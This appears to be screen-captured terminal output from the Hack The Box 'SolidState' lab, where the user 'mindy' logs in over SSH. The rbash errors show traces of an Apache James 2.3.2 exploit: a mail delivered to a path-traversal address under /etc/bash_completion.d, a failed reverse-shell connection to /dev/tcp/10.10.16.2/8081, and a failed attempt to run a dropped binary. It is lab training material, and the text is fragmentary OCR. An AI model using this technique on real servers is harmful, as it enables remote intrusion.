 : No such file or directory
-rbash: connect: Connection refused
-rbash: /dev/tcp/10.10.16.2/8081: Connection refused
-rbash: $'\r': command not found
-rbash: $'\254\355\005sr\036org.apache.james.core.MailImpl\304x\r\345\274\317003\ ': command not found
-rbash: L: command not found
-rbash: attributestLjava/util/HashMap: No such file or directory
-rbash: L
errorMessagetLjava/lang/String: No such file or directory
-rbash: L
lastUpdatedtLjava/util/Date: No such file or directory
-rbash: Lmessaget!Ljavax/mail/internet/MimeMessage: No such file or directory
-rbash: $'L\004nameq~\002L': command not found
-rbash: recipientstLjava/util/Collection: No such file or directory
-rbash: L: command not found
-rbash: $'remoteAddrq~\002L': command not found
-rbash: remoteHostq~LsendertLorg/apache/mailet/MailAddress: No such file or directory
-rbash: $'L\005stateq~\002xpsr\035org.apache.mailet.MailAddress': command not found
-rbash: $'\221\222\204m\307{\244\002\003I\003posL\004hostq~\002L\004userq~\002xp': command not found
-rbash: @apache.com>
Message-ID: <25509615.2.1680935308436.JavaMail.root@solidstate>
MIME-Version: 1.0
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: 7bit
Delivered-To: ../../../../../../../../etc/bash_completion.d@localhost
Received: from 10.10.16.2 ([10.10.16.2])
by solidstate (JAMES SMTP Server 2.3.2) with SMTP ID 883
for <../../../../../../../../etc/bash_completion.d@localhost>;
Sat, 8 Apr 2023 02:27:48 -0400 (EDT)
Date: Sat, 8 Apr 2023 02:27:48 -0400 (EDT)
From: admin@apache.com
: No such file or directory
-rbash: /tmp/NbOky: cannot execute binary file: Exec format error
-rbash: $'\r': command not found
mindy@solidstate:~$
[0] 0:vpn- 1:feroxbuster* "kali" 03:25 08-Apr-23
~ : tmux: client
solids
att
exp
log
loo
nm
ww
00 -
05 -
10 -
Crede
Credentials
Credentials
Credentials
mindy:
0 backlinks 4 words 20 characters
hackthebox.JPG - 867x956 - 100% ...
HTB: SolidState | 0xdf hacks stuff ...
Credentials - solidstate - Obsidian ...
untitled • (solidstate) - Sublime Tex...
3:25 AM
4/8/23